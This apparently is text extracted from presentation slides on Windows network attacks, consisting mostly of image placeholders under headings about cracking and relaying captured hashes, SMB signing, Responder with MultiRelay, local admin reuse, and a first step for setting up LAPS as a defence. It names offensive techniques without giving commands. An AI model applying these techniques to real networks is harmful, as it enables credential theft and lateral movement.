



### "Crack and relay hashes!" (crack captured hashes!)



### "Crack and relay hashes!" (crack captured hashes – nogo  $\circledast$ )





I

### "Crack and relay hashes!" (what about local admin?)



### "Crack and relay hashes!" (anybody not using SMB signing?)



### $\blacksquare$  "Crack and relay hashes!" (Responder+Multirelay =  $\odot$ )



### "Crack and relay hashes!" (could we have stopped this?)





### "Crack and relay hashes!" (where else am I local admin?)



### | "Crack and relay hashes!"





### "Crack and relay hashes!"



#### **Setup LAPS management workstation**

1. From the workstation where you will manage LAPS, log in as a domain admin.
